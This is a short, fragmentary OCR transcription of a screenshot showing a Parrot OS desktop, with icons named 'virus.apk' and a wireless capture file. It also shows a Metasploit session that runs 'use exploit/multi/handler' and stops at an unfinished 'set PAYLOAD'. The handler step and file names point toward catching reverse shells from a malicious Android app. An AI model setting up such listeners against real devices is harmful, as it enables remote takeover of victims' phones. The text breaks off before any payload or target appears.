 Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
ParrotSec
virus.apk
Home
MotoE2(4G LTE)
Network
ndhake-01.cap
EADME.license
Papelera
#### ####### ####
#### / \ / \ / \ ########### / \ / \ / \ ####
# WAVE 4 ######## SCORE 31337 ################################ HIGH FFFFFFFF #
http://metasploit.com
Easy phishing: Set up email templates, landing pages and listeners
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.14.28-dev ]
+ -- --=[ 1662 exploits - 951 auxiliary - 293 post ]
+ -- --=[ 486 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD
Soy Alan y no Garcia